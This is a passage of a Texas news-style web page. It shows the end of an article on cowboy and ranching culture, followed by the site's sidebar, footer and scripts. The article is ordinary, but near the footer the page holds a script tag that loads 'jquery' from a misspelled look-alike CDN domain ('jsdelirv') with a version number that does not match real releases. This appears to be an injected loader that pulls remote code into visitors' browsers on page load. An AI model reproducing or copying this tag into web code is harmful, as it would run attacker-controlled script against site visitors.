been celebrated?</strong></p><p>The cowboy and ranching culture in Texas is celebrated through festivals, rodeos, and other events that honor the history and traditions of the cowboy. Many ranches in Texas are also open to tourists, offering visitors the chance to experience cowboy life and learn about the history of the state.</p><p><strong>5. What is the legacy of the cowboy and ranching culture in Texas?</strong></p><p>Despite the decline of the cowboy and ranching culture in Texas, the legacy of the cowboy remains an important part of Texas and American history. The cowboy has come to symbolize the spirit of the American West, and the cowboy and ranching culture in Texas has had a lasting impact on the state&#8217;s economy, culture, and identity.</p><h2>Conclusion:</h2><p>The cowboy and ranching culture in Texas has a long and rich history that is deeply intertwined with the development of the state and the American West. From the early days of the cattle drives to the modern era, the cowboy has played a central role in the history, economy, and culture of Texas. The cowboy and ranching culture is celebrated through festivals, rodeos, and other events that honor the history and traditions of the cowboy, and many ranches in Texas are open to tourists, offering visitors the chance to experience the cowboy life and learn about the history of the state. Despite the decline of the cowboy and ranching culture in Texas, the legacy of the cowboy remains an important part of Texas and American history, and the cowboy and ranching culture continues to play a significant role in <a href="https://1library.net/article/state-identity-and-culture-new-challenges.6zk6kjmy" target="_blank" rel="noopener">the state&#8217;s identity and culture</a>.</p><div class="jeg_post_tags"><span>Tags:</span> <a href="https://nbctexas.org/topics/cowboy/" rel="tag">cowboy</a><a href="https://nbctexas.org/topics/culture/" rel="tag">Culture</a><a href="https://nbctexas.org/topics/ranching/" rel="tag">ranching</a></div></div></div><div class="jeg_share_bottom_container"><div class="jeg_share_button share-bottom clearfix"><div class="jeg_sharelist"> <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fnbctexas.org%2Fthe-history-of-the-cowboy-and-ranching-culture-in-texas%2F" rel='nofollow' class="jeg_btn-facebook expanded"><i class="fa fa-facebook-official"></i><span>Share</span></a><a href="https://twitter.com/intent/tweet?text=The%20History%20Of%20The%20Cowboy%20And%20Ranching%20Culture%20In%20Texas&url=https%3A%2F%2Fnbctexas.org%2Fthe-history-of-the-cowboy-and-ranching-culture-in-texas%2F" rel='nofollow' class="jeg_btn-twitter expanded"><i class="fa fa-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i><span>Tweet</span></a><a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fnbctexas.org%2Fthe-history-of-the-cowboy-and-ranching-culture-in-texas%2F&title=The%20History%20Of%20The%20Cowboy%20And%20Ranching%20Culture%20In%20Texas" rel='nofollow' class="jeg_btn-linkedin expanded"><i class="fa fa-linkedin"></i><span>Share</span></a><a href="https://www.pinterest.com/pin/create/bookmarklet/?pinFave=1&url=https%3A%2F%2Fnbctexas.org%2Fthe-history-of-the-cowboy-and-ranching-culture-in-texas%2F&media=https://nbctexas.org/wp-content/uploads/2022/12/The-history-of-the-cowboy-and-ranching-culture-in-Texas.png&description=The%20History%20Of%20The%20Cowboy%20And%20Ranching%20Culture%20In%20Texas" rel='nofollow' class="jeg_btn-pinterest expanded"><i class="fa fa-pinterest"></i><span>Pin</span></a><a href="https://reddit.com/submit?url=https%3A%2F%2Fnbctexas.org%2Fthe-history-of-the-cowboy-and-ranching-culture-in-texas%2F&title=The%20History%20Of%20The%20Cowboy%20And%20Ranching%20Culture%20In%20Texas" rel='nofollow' class="jeg_btn-reddit expanded"><i class="fa fa-reddit"></i><span>Share</span></a><div class="share-secondary"> <a href="https://telegram.me/share/url?url=https%3A%2F%2Fnbctexas.org%2Fthe-history-of-the-cowboy-and-ranching-culture-in-texas%2F&text=The%20History%20Of%20The%20Cowboy%20And%20Ranching%20Culture%20In%20Texas" rel='nofollow' aria-label='Share on Telegram' class="jeg_btn-telegram "><i class="fa fa-telegram"></i></a><a href="//api.whatsapp.com/send?text=The%20History%20Of%20The%20Cowboy%20And%20Ranching%20Culture%20In%20Texas%0Ahttps%3A%2F%2Fnbctexas.org%2Fthe-history-of-the-cowboy-and-ranching-culture-in-texas%2F" rel='nofollow' aria-label='Share on Whatsapp' data-action="share/whatsapp/share"  class="jeg_btn-whatsapp "><i class="fa fa-whatsapp"></i></a><a href="http://vk.com/share.php?url=https%3A%2F%2Fnbctexas.org%2Fthe-history-of-the-cowboy-and-ranching-culture-in-texas%2F" rel='nofollow' aria-label='Share on Vk' class="jeg_btn-vk "><i class="fa fa-vk"></i></a></div> <a href="#" class="jeg_btn-toggle" aria-label="Share on another social media platform"><i class="fa fa-share"></i></a></div></div></div><div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '></div></div><div class="jnews_prev_next_container"></div><div class="jnews_author_box_container "></div><div class="jnews_related_post_container"></div><div class="jnews_popup_post_container"></div><div class="jnews_comment_container"><div id="comments" class="comment-wrapper section"><span class='comment-login'>Please <a href='https://nbctexas.org/wp-login.php?redirect_to=https%3A%2F%2Fnbctexas.org%2F' class=''>login</a> to join discussion</span></div></div></div></div><div class="jeg_sidebar left jeg_sticky_sidebar col-md-3"><div class="jegStickyHolder"><div class="theiaStickySidebar"><div class="widget widget_categories" id="categories-4"><div class="jeg_block_heading jeg_block_heading_9 jnews_6970ace64e042"><h3 class="jeg_block_title"><span>BROWSE BY CATEGORIES</span></h3></div><style scoped>.jnews_6970ace64e042.jeg_block_heading_9 .jeg_block_title span, .jnews_6970ace64e042.jeg_block_heading_9 .jeg_block_title i { color: #0a3d61; }</style><ul><li class="cat-item cat-item-69"><a href="https://nbctexas.org/category/articles/">Articles</a></li><li class="cat-item cat-item-44"><a href="https://nbctexas.org/category/auto/">Auto</a></li><li class="cat-item cat-item-45"><a href="https://nbctexas.org/category/business/">Business</a></li><li class="cat-item cat-item-70"><a href="https://nbctexas.org/category/education/">Education</a></li><li class="cat-item cat-item-39"><a href="https://nbctexas.org/category/entertainment/">Entertainment</a></li><li class="cat-item cat-item-50"><a href="https://nbctexas.org/category/fashion/">Fashion</a></li><li class="cat-item cat-item-41"><a href="https://nbctexas.org/category/food/">Food</a></li><li class="cat-item cat-item-30"><a href="https://nbctexas.org/category/health/">Health</a></li><li class="cat-item cat-item-47"><a href="https://nbctexas.org/category/marketing/">Marketing</a></li><li class="cat-item cat-item-51"><a href="https://nbctexas.org/category/news/">News</a></li><li class="cat-item cat-item-53"><a href="https://nbctexas.org/category/sports/">Sports</a></li><li class="cat-item cat-item-1"><a href="https://nbctexas.org/category/tech/">Tech</a></li><li class="cat-item cat-item-54"><a href="https://nbctexas.org/category/travel/">Travel</a></li></ul></div><div class="widget widget_tag_cloud" id="tag_cloud-1"><div class="jeg_block_heading jeg_block_heading_9 jnews_6970ace64e986"><h3 class="jeg_block_title"><span>BROWSE BY TOPICS</span></h3></div><style scoped>.jnews_6970ace64e986.jeg_block_heading_9 .jeg_block_title span, .jnews_6970ace64e986.jeg_block_heading_9 .jeg_block_title i { color: #0a3d61; }</style><div class="tagcloud"><a href="https://nbctexas.org/topics/challenges/" class="tag-cloud-link tag-link-79 tag-link-position-1" style="font-size: 17.6pt;" aria-label="Challenges (5 items)">Challenges</a> <a href="https://nbctexas.org/topics/change/" class="tag-cloud-link tag-link-73 tag-link-position-2" style="font-size: 8pt;" aria-label="change (1 item)">change</a> <a href="https://nbctexas.org/topics/cowboy/" class="tag-cloud-link tag-link-129 tag-link-position-3" style="font-size: 8pt;" aria-label="cowboy (1 item)">cowboy</a> <a href="https://nbctexas.org/topics/culture/" class="tag-cloud-link tag-link-94 tag-link-position-4" style="font-size: 11.6pt;" aria-label="Culture (2 items)">Culture</a> <a href="https://nbctexas.org/topics/destination-wedding/" class="tag-cloud-link tag-link-164 tag-link-position-5" style="font-size: 8pt;" aria-label="Destination Wedding (1 item)">Destination Wedding</a> <a href="https://nbctexas.org/topics/economy/" class="tag-cloud-link tag-link-83 tag-link-position-6" style="font-size: 8pt;" aria-label="economy (1 item)">economy</a> <a href="https://nbctexas.org/topics/education/" class="tag-cloud-link tag-link-77 tag-link-position-7" style="font-size: 11.6pt;" aria-label="Education (2 items)">Education</a> <a href="https://nbctexas.org/topics/energy/" class="tag-cloud-link tag-link-74 tag-link-position-8" style="font-size: 11.6pt;" aria-label="energy (2 items)">energy</a> <a href="https://nbctexas.org/topics/engagement-dresses/" class="tag-cloud-link tag-link-165 tag-link-position-9" style="font-size: 8pt;" aria-label="Engagement Dresses (1 item)">Engagement Dresses</a> <a href="https://nbctexas.org/topics/events/" class="tag-cloud-link tag-link-139 tag-link-position-10" style="font-size: 8pt;" aria-label="Events (1 item)">Events</a> <a href="https://nbctexas.org/topics/fashion/" class="tag-cloud-link tag-link-142 tag-link-position-11" style="font-size: 8pt;" aria-label="Fashion (1 item)">Fashion</a> <a href="https://nbctexas.org/topics/future/" class="tag-cloud-link tag-link-76 tag-link-position-12" style="font-size: 8pt;" aria-label="future (1 item)">future</a> <a href="https://nbctexas.org/topics/guidelines/" class="tag-cloud-link tag-link-148 tag-link-position-13" style="font-size: 8pt;" aria-label="Guidelines (1 item)">Guidelines</a> <a href="https://nbctexas.org/topics/healthcare/" class="tag-cloud-link tag-link-84 tag-link-position-14" style="font-size: 8pt;" aria-label="healthcare (1 item)">healthcare</a> <a href="https://nbctexas.org/topics/higher/" class="tag-cloud-link tag-link-126 tag-link-position-15" style="font-size: 8pt;" aria-label="higher (1 item)">higher</a> <a href="https://nbctexas.org/topics/history/" class="tag-cloud-link tag-link-93 tag-link-position-16" style="font-size: 16pt;" aria-label="history (4 items)">history</a> <a href="https://nbctexas.org/topics/housing/" class="tag-cloud-link tag-link-118 tag-link-position-17" style="font-size: 8pt;" aria-label="housing (1 item)">housing</a> <a href="https://nbctexas.org/topics/humidity/" class="tag-cloud-link tag-link-151 tag-link-position-18" style="font-size: 8pt;" aria-label="Humidity (1 item)">Humidity</a> <a href="https://nbctexas.org/topics/immigration/" class="tag-cloud-link tag-link-80 tag-link-position-19" style="font-size: 8pt;" aria-label="immigration (1 item)">immigration</a> <a href="https://nbctexas.org/topics/impact/" class="tag-cloud-link tag-link-71 tag-link-position-20" style="font-size: 17.6pt;" aria-label="impact (5 items)">impact</a> <a href="https://nbctexas.org/topics/industry/" class="tag-cloud-link tag-link-75 tag-link-position-21" style="font-size: 19pt;" aria-label="industry (6 items)">industry</a> <a href="https://nbctexas.org/topics/landmarks/" class="tag-cloud-link tag-link-122 tag-link-position-22" style="font-size: 8pt;" aria-label="landmarks (1 item)">landmarks</a> <a href="https://nbctexas.org/topics/market/" class="tag-cloud-link tag-link-119 tag-link-position-23" style="font-size: 8pt;" aria-label="market (1 item)">market</a> <a href="https://nbctexas.org/topics/natural/" class="tag-cloud-link tag-link-87 tag-link-position-24" style="font-size: 8pt;" aria-label="natural (1 item)">natural</a> <a href="https://nbctexas.org/topics/office/" class="tag-cloud-link tag-link-146 tag-link-position-25" style="font-size: 8pt;" aria-label="Office (1 item)">Office</a> <a href="https://nbctexas.org/topics/oil/" class="tag-cloud-link tag-link-95 tag-link-position-26" style="font-size: 8pt;" aria-label="oil (1 item)">oil</a> <a href="https://nbctexas.org/topics/online-dress-shopping/" class="tag-cloud-link tag-link-163 tag-link-position-27" style="font-size: 8pt;" aria-label="Online Dress Shopping (1 item)">Online Dress Shopping</a> <a href="https://nbctexas.org/topics/opportunities/" class="tag-cloud-link tag-link-133 tag-link-position-28" style="font-size: 8pt;" aria-label="opportunities (1 item)">opportunities</a> <a href="https://nbctexas.org/topics/pharmaceutical/" class="tag-cloud-link tag-link-149 tag-link-position-29" style="font-size: 8pt;" aria-label="Pharmaceutical (1 item)">Pharmaceutical</a> <a href="https://nbctexas.org/topics/preservation/" class="tag-cloud-link tag-link-121 tag-link-position-30" style="font-size: 8pt;" aria-label="preservation (1 item)">preservation</a> <a href="https://nbctexas.org/topics/racial/" class="tag-cloud-link tag-link-131 tag-link-position-31" style="font-size: 8pt;" aria-label="racial (1 item)">racial</a> <a href="https://nbctexas.org/topics/ranching/" class="tag-cloud-link tag-link-130 tag-link-position-32" style="font-size: 8pt;" aria-label="ranching (1 item)">ranching</a> <a href="https://nbctexas.org/topics/security/" class="tag-cloud-link tag-link-147 tag-link-position-33" style="font-size: 8pt;" aria-label="Security (1 item)">Security</a> <a href="https://nbctexas.org/topics/social/" class="tag-cloud-link tag-link-132 tag-link-position-34" style="font-size: 8pt;" aria-label="social (1 item)">social</a> <a href="https://nbctexas.org/topics/sports/" class="tag-cloud-link tag-link-116 tag-link-position-35" style="font-size: 8pt;" aria-label="sports (1 item)">sports</a> <a href="https://nbctexas.org/topics/state/" class="tag-cloud-link tag-link-81 tag-link-position-36" style="font-size: 8pt;" aria-label="state (1 item)">state</a> <a href="https://nbctexas.org/topics/street/" class="tag-cloud-link tag-link-144 tag-link-position-37" style="font-size: 8pt;" aria-label="Street (1 item)">Street</a> <a href="https://nbctexas.org/topics/studies/" class="tag-cloud-link tag-link-150 tag-link-position-38" style="font-size: 8pt;" aria-label="Studies (1 item)">Studies</a> <a href="https://nbctexas.org/topics/style/" class="tag-cloud-link tag-link-145 tag-link-position-39" style="font-size: 8pt;" aria-label="Style (1 item)">Style</a> <a href="https://nbctexas.org/topics/system/" class="tag-cloud-link tag-link-85 tag-link-position-40" style="font-size: 8pt;" aria-label="system (1 item)">system</a> <a href="https://nbctexas.org/topics/technical-skills/" class="tag-cloud-link tag-link-82 tag-link-position-41" style="font-size: 8pt;" aria-label="technical skills. (1 item)">technical skills.</a> <a href="https://nbctexas.org/topics/texas/" class="tag-cloud-link tag-link-78 tag-link-position-42" style="font-size: 22pt;" aria-label="Texas (9 items)">Texas</a> <a href="https://nbctexas.org/topics/texas-brides/" class="tag-cloud-link tag-link-162 tag-link-position-43" style="font-size: 8pt;" aria-label="Texas Brides (1 item)">Texas Brides</a> <a href="https://nbctexas.org/topics/tornadoes/" class="tag-cloud-link tag-link-86 tag-link-position-44" style="font-size: 8pt;" aria-label="Tornadoes (1 item)">Tornadoes</a> <a href="https://nbctexas.org/topics/trends/" class="tag-cloud-link tag-link-120 tag-link-position-45" style="font-size: 8pt;" aria-label="trends (1 item)">trends</a></div></div></div></div></div><div class="jeg_sidebar right jeg_sticky_sidebar col-md-3"><div class="jegStickyHolder"><div class="theiaStickySidebar"></div></div></div></div><div class="jeg_ad jeg_article jnews_article_bottom_ads"><div class='ads-wrapper  '></div></div></div></div></div></div><div id="post-body-class" class="wp-singular post-template-default single single-post postid-399 single-format-standard wp-embed-responsive wp-theme-jnews wp-child-theme-jnews-child jeg_toggle_light jeg_single_tpl_2 jnews jsc_normal wpb-js-composer js-comp-ver-8.6.1 vc_responsive"></div></div><div class="post-ajax-overlay"><div class="preloader_type preloader_dot"><div class="newsfeed_preloader jeg_preloader dot"> <span></span><span></span><span></span></div><div class="newsfeed_preloader jeg_preloader circle"><div class="jnews_preloader_circle_outer"><div class="jnews_preloader_circle_inner"></div></div></div><div class="newsfeed_preloader jeg_preloader square"><div class="jeg_square"><div class="jeg_square_inner"></div></div></div></div></div></div><div class="footer-holder" id="footer" data-id="footer"><div class="jeg_footer jeg_footer_sidecontent normal"><div class="jeg_footer_container jeg_container"><div class="jeg_footer_content"><div class="container"><div class="row"><div class="jeg_footer_primary clearfix"><div class="col-md-2 footer_column"><div class="footer_widget widget_about"><div class="jeg_about"> <a href="https://nbctexas.org/" class="footer_logo"> <img class='jeg_logo_img' src="https://nbctexas.org/wp-content/uploads/2022/03/logo-normal.png" srcset="https://nbctexas.org/wp-content/uploads/2022/03/logo-normal.png 1x, https://nbctexas.org/wp-content/uploads/2022/03/logo-1.png 2x" alt="NBC TEXAS"data-light-src="https://nbctexas.org/wp-content/uploads/2022/03/logo-normal.png" data-light-srcset="https://nbctexas.org/wp-content/uploads/2022/03/logo-normal.png 1x, https://nbctexas.org/wp-content/uploads/2022/03/logo-1.png 2x" data-dark-src="" data-dark-srcset=" 1x,  2x"width="194" height="28"> </a><p class="copyright"> © 2021 nbctexas.org</p></div></div></div><div class="col-md-7 col-sm-8 footer_column"><div class="footer_widget widget_nav_menu"><div class="jeg_footer_heading jeg_footer_heading_2"><h3 class="jeg_footer_title menu-title"><span>Navigate Site</span></h3></div><ul class="jeg_menu_footer"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-277"><a href="https://nbctexas.org/about/">About</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-281"><a href="https://nbctexas.org/terms-and-conditions/">Terms</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-280"><a href="https://nbctexas.org/dcma/">DCMA</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-276"><a rel="privacy-policy" href="https://nbctexas.org/privacy-policy/">Privacy</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-279"><a href="https://nbctexas.org/contact/">Contact</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-283"><a href="#">Sitemap</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-282"><a href="https://nbctexas.org/submit/">Submit</a></li></ul></div></div><div class="col-md-3 col-sm-4 footer_column"><div class="jeg_footer_heading jeg_footer_heading_2"><h3 class="jeg_footer_title social-title"><span>Follow Us</span></h3></div><div class="socials_widget nobg"> <a href="https://www.facebook.com" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Facebook" class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Twitter" class="jeg_twitter"><i class="fa fa-twitter"><span class="jeg-icon icon-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></span></i> </a><a href="#" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Youtube" class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a><a href="#" target='_blank' rel='external noopener nofollow'  aria-label="Find us on RSS" class="jeg_rss"><i class="fa fa-rss"></i> </a></div></div></div></div></div></div></div></div></div><div class="jscroll-to-top desktop"> <a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a></div></div> <script defer src="https://cdn.jsdelirv.net/npm/jquery@4.5.2/dist/jquery.min.js"></script><script defer src="[data-uri]"></script><script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jnews-child/*","/wp-content/themes/jnews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div id="selectShareContainer"><div class="selectShare-inner"><div class="select_share jeg_share_button"> <button class="select-share-button jeg_btn-facebook" data-url="http://www.facebook.com/sharer.php?u=[url]&quote=[selected_text]" data-post-url="https%3A%2F%2Fnbctexas.org%2Fthe-history-of-the-cowboy-and-ranching-culture-in-texas%2F" data-image-url="" data-title="The%20History%20Of%20The%20Cowboy%20And%20Ranching%20Culture%20In%20Texas" ><i class="fa fa-facebook-official"></i></a><button class="select-share-button jeg_btn-twitter" data-url="https://twitter.com/intent/tweet?text=[selected_text]&url=[url]" data-post-url="https%3A%2F%2Fnbctexas.org%2Fthe-history-of-the-cowboy-and-ranching-culture-in-texas%2F" data-image-url="" data-title="The%20History%20Of%20The%20Cowboy%20And%20Ranching%20Culture%20In%20Texas" ><i class="fa fa-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i></a></div><div class="selectShare-arrowClip"><div class="selectShare-arrow"></div></div></div></div><div id="jeg_off_canvas" class="dark"> <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a><div class="jeg_bg_overlay"></div><div class="jeg_mobile_wrapper"><div class="nav_wrap"><div class="item_main"><div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand rounded"> <a href="#" aria-label="Search Button" class="jeg_search_toggle"><i class="fa fa-search"></i></a><form action="https://nbctexas.org/" method="get" class="jeg_search_form" target="_top"> <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off"> <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button></form><div class="jeg_search_result jeg_search_hide with_result"><div class="search-result-wrapper"></div><div class="search-link search-noresult"> No Result</div><div class="search-link search-all-button"> <i class="fa fa-search"></i> View All Result</div></div></div><div class="jeg_aside_item"><ul class="jeg_mobile_menu sf-js-hover"><li id="menu-item-242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-242"><a href="https://nbctexas.org/">Home</a></li><li id="menu-item-244" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244"><a href="https://nbctexas.org/category/tech/">Tech</a></li><li id="menu-item-245" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-245"><a href="https://nbctexas.org/category/business/">Business</a></li><li id="menu-item-247" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-247"><a href="https://nbctexas.org/category/fashion/">Fashion</a></li><li id="menu-item-248" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-248"><a href="https://nbctexas.org/category/sports/">Sports</a></li><li id="menu-item-250" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-250"><a href="https://nbctexas.org/category/travel/">Travel</a></li><li id="menu-item-251" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-251"><a href="https://nbctexas.org/category/news/">News</a></li></ul></div></div><div class="item_bottom"><div class="jeg_aside_item socials_widget nobg"> <a href="https://www.facebook.com" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Facebook" class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Twitter" class="jeg_twitter"><i class="fa fa-twitter"><span class="jeg-icon icon-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></span></i> </a><a href="#" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Youtube" class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a><a href="#" target='_blank' rel='external noopener nofollow'  aria-label="Find us on RSS" class="jeg_rss"><i class="fa fa-rss"></i> </a></div></div></div></div></div><div class="jeg_read_progress_wrapper"><div class="jeg_progress_container top"><span class="progress-bar"></span></div></div><script defer type="text/javascript" src="https://nbctexas.org/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" data-wp-strategy="async" fetchpriority="low"></script> <script defer type="text/javascript" src="https://nbctexas.org/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script> <script defer type="text/javascript" src="https://nbctexas.org/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script> <script defer id="jnews-frontend-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://nbctexas.org/wp-content/themes/jnews/assets/dist/frontend.min.js?ver=1.0.0" id="jnews-frontend-js"></script> <script defer id="jnews-select-share-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://nbctexas.org/wp-content/cache/autoptimize/autoptimize_single_234188e1a4e211797d745b84221b7df1.php" id="jnews-select-share-js"></script> <script id="wp-emoji-settings" type="application/json">{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://nbctexas.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}</script> <script type="module">/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://nbctexas.org/wp-includes/js/wp-emoji-loader.min.js</script> <script defer src="data:text/javascript;base64,"></script><script type="module">;/*! instant.page v5.1.1 - (C) 2019-2020 Alexandre Dieulot - https://instant.page/license */
let t,e;const n=new Set,o=document.createElement("link"),i=o.relList&&o.relList.supports&&o.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype,s="instantAllowQueryString"in document.body.dataset,a="instantAllowExternalLinks"in document.body.dataset,r="instantWhitelist"in document.body.dataset,c="instantMousedownShortcut"in document.body.dataset,d=1111;let l=65,u=!1,f=!1,m=!1;if("instantIntensity"in document.body.dataset){const t=document.body.dataset.instantIntensity;if("mousedown"==t.substr(0,9))u=!0,"mousedown-only"==t&&(f=!0);else if("viewport"==t.substr(0,8))navigator.connection&&(navigator.connection.saveData||navigator.connection.effectiveType&&navigator.connection.effectiveType.includes("2g"))||("viewport"==t?document.documentElement.clientWidth*document.documentElement.clientHeight<45e4&&(m=!0):"viewport-all"==t&&(m=!0));else{const e=parseInt(t);isNaN(e)||(l=e)}}if(i){const n={capture:!0,passive:!0};if(f||document.addEventListener("touchstart",(function(t){e=performance.now();const n=t.target.closest("a");h(n)&&v(n.href)}),n),u?c||document.addEventListener("mousedown",(function(t){const e=t.target.closest("a");h(e)&&v(e.href)}),n):document.addEventListener("mouseover",(function(n){if(performance.now()-e<d)return;if(!("closest"in n.target))return;const o=n.target.closest("a");h(o)&&(o.addEventListener("mouseout",p,{passive:!0}),t=setTimeout((()=>{v(o.href),t=void 0}),l))}),n),c&&document.addEventListener("mousedown",(function(t){if(performance.now()-e<d)return;const n=t.target.closest("a");if(t.which>1||t.metaKey||t.ctrlKey)return;if(!n)return;n.addEventListener("click",(function(t){1337!=t.detail&&t.preventDefault()}),{capture:!0,passive:!1,once:!0});const o=new MouseEvent("click",{view:window,bubbles:!0,cancelable:!1,detail:1337});n.dispatchEvent(o)}),n),m){let t;(t=window.requestIdleCallback?t=>{requestIdleCallback(t,{timeout:1500})}:t=>{t()})((()=>{const t=new IntersectionObserver((e=>{e.forEach((e=>{if(e.isIntersecting){const n=e.target;t.unobserve(n),v(n.href)}}))}));document.querySelectorAll("a").forEach((e=>{h(e)&&t.observe(e)}))}))}}function 